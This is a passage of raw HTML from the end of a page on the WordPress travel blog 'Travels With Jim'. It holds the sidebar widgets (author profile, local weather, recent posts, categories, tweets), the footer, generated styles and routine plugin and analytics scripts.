document.getElementById(ct_input_name).value.replace(ct_input_value, '0cd4454d51144650cfd7f9878afd340665b545197c75bf1f8d72d02d1dce795b');}}, 1000);</script></form></div></div></div></div><div class="sidebar sidebar_container_1 left" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_88014" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_88014" type="submit" apbct_event_id="88014" size="30" maxlength="200" value="" /></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle" ><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" ><h3 class="zolo-about-me-name" >Jim Talbott</h3></div><div class="zolo-about-me-text clr" >I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class='widget_title' v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index < atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &#038; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://whoiscall.ru/' rel='external nofollow ugc' class='url'>whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F… <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony’s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>… <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div></div></div><div class="zolo-container"><nav class="navigation post-navigation navigation_style1" role="navigation"><div class="nav-links"><a href="https://travelswithjim.com/back-to-belfast/" rel="prev"><span class='meta-nav post-meta-nav'><i class='fa fa-long-arrow-left'></i> Previous</span><span class='post-meta-nav-title'>Back to Belfast</span></a><a href="https://travelswithjim.com/another-brilliantly-sunny-warm-day-in-ireland-part-two/" rel="next"><span class='meta-nav post-meta-nav'>Next <i class='fa fa-long-arrow-right'></i></span><span class='post-meta-nav-title'>Another Brilliantly Sunny Warm day in Ireland- Part Two</span></a></div></div></nav></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_934492082696b4f4e67d89 vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_791867377696b4f4e68eb2 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1452683713696b4f4e69358" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696b4f4e6996f" data-id="696b4f4e6996f" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_1303625166696b4f4e69b03 zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1051852288696b4f4e6a2cb hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_567889368696b4f4e6a6b2" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696b4f4e6aab6" data-id="696b4f4e6aab6" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_201466309696b4f4e6b4f7 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_488954221696b4f4e6b828" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696b4f4e6c9e2" data-id="696b4f4e6c9e2" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_967936721696b4f4e6f507 vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_2045127954696b4f4e6fa3b hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">#zolo_heading_element_1452683713696b4f4e69358 .zolo-sub-title{}#zolo_heading_element_1452683713696b4f4e69358 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1452683713696b4f4e69358.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1452683713696b4f4e69358.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1452683713696b4f4e69358 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1452683713696b4f4e69358 .zolo_icon{font-size:30px;color:}#zolo_heading_element_1452683713696b4f4e69358 .zolo_icon.circle_background,#zolo_heading_element_1452683713696b4f4e69358 .zolo_icon.square_background{background:#eee}#zolo_heading_element_1452683713696b4f4e69358 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1452683713696b4f4e69358 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1452683713696b4f4e69358 .space_between_line_icon:before,#zolo_heading_element_1452683713696b4f4e69358 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1452683713696b4f4e69358 .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_1303625166696b4f4e69b03.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_1303625166696b4f4e69b03.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_791867377696b4f4e68eb2 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_791867377696b4f4e68eb2{position:relative;z-index:}.apress_col_id_791867377696b4f4e68eb2 .vc_column-inner:before,.apress_col_id_791867377696b4f4e68eb2 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_567889368696b4f4e6a6b2 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_567889368696b4f4e6a6b2.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_567889368696b4f4e6a6b2.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_567889368696b4f4e6a6b2 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_567889368696b4f4e6a6b2 .zolo_icon{font-size:30px;color:}#zolo_heading_element_567889368696b4f4e6a6b2 .zolo_icon.circle_background,#zolo_heading_element_567889368696b4f4e6a6b2 .zolo_icon.square_background{background:#eee}#zolo_heading_element_567889368696b4f4e6a6b2 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_567889368696b4f4e6a6b2 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_567889368696b4f4e6a6b2 .space_between_line_icon:before,#zolo_heading_element_567889368696b4f4e6a6b2 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_567889368696b4f4e6a6b2 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1051852288696b4f4e6a2cb .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1051852288696b4f4e6a2cb{position:relative;z-index:}.apress_col_id_1051852288696b4f4e6a2cb .vc_column-inner:before,.apress_col_id_1051852288696b4f4e6a2cb .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_488954221696b4f4e6b828 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_488954221696b4f4e6b828.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_488954221696b4f4e6b828.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_488954221696b4f4e6b828 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_488954221696b4f4e6b828 .zolo_icon{font-size:30px;color:}#zolo_heading_element_488954221696b4f4e6b828 .zolo_icon.circle_background,#zolo_heading_element_488954221696b4f4e6b828 .zolo_icon.square_background{background:#eee}#zolo_heading_element_488954221696b4f4e6b828 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_488954221696b4f4e6b828 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_488954221696b4f4e6b828 .space_between_line_icon:before,#zolo_heading_element_488954221696b4f4e6b828 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_488954221696b4f4e6b828 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_201466309696b4f4e6b4f7 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_201466309696b4f4e6b4f7{position:relative;z-index:}.apress_col_id_201466309696b4f4e6b4f7 .vc_column-inner:before,.apress_col_id_201466309696b4f4e6b4f7 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_2045127954696b4f4e6fa3b .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_2045127954696b4f4e6fa3b{position:relative;z-index:}.apress_col_id_2045127954696b4f4e6fa3b .vc_column-inner:before,.apress_col_id_2045127954696b4f4e6fa3b .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                  <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>        <script src="https://travelswithjim.com/wp-content/cache/min/1/9c8527064b6e647f0c6e064c6aeb7d61.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->